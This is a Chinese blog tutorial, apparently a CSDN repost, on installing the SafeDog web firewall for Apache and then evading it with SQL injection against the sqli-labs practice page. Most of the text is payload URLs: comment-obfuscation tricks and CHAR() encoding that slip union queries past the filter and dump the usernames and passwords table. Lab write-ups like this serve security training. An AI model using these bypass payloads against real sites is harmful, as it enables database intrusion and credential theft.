安全狗安装

安全狗详细安装、遇见无此服务器解决、在windows中命令提示符中进入查看指定文件夹手动启动Apache_安全狗只支持 glibc_2.14 但是服务器是2.17_黑色地带(崛起)的博客-CSDN博客

安全狗 safedogwzApacheV3.5.exe

右键电脑右下角安全狗图标-->选择插件-->安装插件

以管理员身份运行cmd安装apache服务

httpd -k install -n apache2.4

在安装的时候提示有一个服务名不能为空,这里需要phpstudy调整至系统服务模式。

然后调出任务管理器界面,查看所有服务

将服务写上,安装成功之后,注意不要选择在线安装服务器安全狗,安装之后会显示启动web服务失败,这里将phpstudy重启即可

使用恶意的参数进行测试下,安全狗生效

http://192.168.126.137/sqli-lab/Less-1/?id=1' union select 1,2,3 -- +

测试单引号

判断闭合点为 '

http://192.168.110.130/sqli/Less-1/?id=1

http://192.168.110.130/sqli/Less-1/?id=1' #报错

添加注释后显示正常

http://192.168.110.130/sqli/Less-1/?id=1'-- -

测试and

直接用and 1=1发现被拦截

当只是有and时并没有拦截只有报错,说明and和1不能同时出现

用注释符去绕过,下面这俩个都可进行绕过

/%2f!%2f!/

and/@%$^(/ 1=1 --+

http://192.168.110.130/sqli/Less-1/?id=1' /%2f!%2f!/and 1=1 -- -

http://192.168.110.130/sqli/Less-1/?id=1' and/@%$^(/ 1=1 --+

union select 被拦截

order by 3判断字段数为3后,进行联合查询被拦截

http://192.168.110.130/sqli/Less-1/?id=1' order by 3 --+

http://192.168.110.130/sqli/Less-1/?id=1' union select 1,2, 3 --+

union select 被拦截

http://192.168.110.130/sqli/Less-1/?id=1' union select --+

union 没有被拦截

http://192.168.110.130/sqli/Less-1/?id=1' union--+

select正常 说明一起查询会被拦截

http://192.168.110.130/sqli/Less-1/?id=1' select--+

使用注释符尝试绕过

http://192.168.110.130/sqli/Less-1/?id=1' union /%2f!%2f!/select --+

显示正常

http://192.168.110.130/sqli/Less-1/?id=1' union /%2f!%2f!/select 1,2,3 --+

database()被拦截

进行查询数据库,又被拦截

http://192.168.110.130/sqli/Less-1/?id=-1' union /%2f!%2f!/select 1,2,database() --+

直接使用内联注释符成功绕过

http://192.168.110.130/sqli/Less-1/?id=-1' union /%2f!%2f!/select 1,2,database/**/ () --+

接下来开始查表

http://127.0.0.1/sqli/Less-1/?id=-1‘ union select 1,2,table_name from information_schema.tables where table_schema=0x7365637572697479 limit 1,1--+ 查表,

或者是:

http://127.0.0.1/sqli/Less-1/?id=-1’ union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=0x7365637572697479--+ 查看所有的表

from 过滤

输入查表字段被拦截,from为关键字,需要进行绕过

union /%2f!%2f!/select 1,2,table_name from information_schema.tables where table_schema=0x7365637572697479 limit 1,1--+

正常

http://192.168.110.130/sqli/Less-1/?id=-1' union /%2f!%2f!/select 1,2,table_name--+

加上from后被拦截

http://192.168.110.130/sqli/Less-1/?id=-1' union /%2f!%2f!/select 1,2,table_name from--+

发现这里可以使用char()来绕过

http://192.168.110.130/sqli/Less-1/?id=-1' union /%2f!%2f!/select 1,2, CHAR(102,114,111,109) --+



由于后面没发继续下去,fuzz出新绕过方法 /!%23/%0afrom*/

成功查询到表名

union /%2f!%2f!/select 1,2, group_concat(table_name) /!%23/%0afrom*/ information_schema.tables where table_schema=0x7365637572697479 --+

成功查询到列名

union /%2f!%2f!/select 1,2, group_concat(column_name) /!%23/%0afrom*/ information_schema.columns where table_name='users' --+

将全部字段查询出来

union /%2f!%2f!/select 1,2, group_concat(concat_ws(0x7e,username, password)) /!%23/%0afrom*/ security.users -- -

版权归原作者 魏钦6666 所有, 如有侵权,请联系我们删除。